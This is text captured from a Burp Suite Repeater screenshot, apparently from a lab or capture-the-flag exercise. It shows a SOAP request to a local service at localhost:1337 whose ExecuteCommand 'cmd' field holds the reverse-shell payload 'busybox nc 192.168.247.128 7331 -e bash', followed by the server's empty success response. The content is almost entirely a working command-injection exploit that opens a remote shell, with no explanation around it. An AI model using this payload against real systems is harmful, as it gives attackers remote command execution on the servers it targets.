 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:1337 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: csrftoken=KXTBxLAEffOWxkXCGawsfoJ7oyH3WytL
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 334
17 SOAPAction: ExecuteCommand
18
19 <?xml version="1.0" encoding="utf-8"?>
20 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns="
http://localhost/wsdl">
21 <soapenv:Header/>
22 <soapenv:Body>
23 <LoginRequest>
24 <cmd>
busybox nc 192.168.247.128 7331 -e bash
</cmd>
25 </LoginRequest>
26 </soapenv:Body>
27 </soapenv:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Date: Tue, 03 Jun 2025 13:01:51 GMT
3 Server: WSGIServer/0.2 CPython/3.11.2
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 332
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
9 xmlns:tns="http://localhost/wsdl">
10 <soap:Body>
11 <tns:ExecuteCommandResponse>
12 <tns:ExecuteCommandResult>
</tns:ExecuteCommandResult>
13 </tns:ExecuteCommandResponse>
14 </soap:Body>
15 </soap:Envelope>
16
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 16
Response headers 4
Inspector
Notes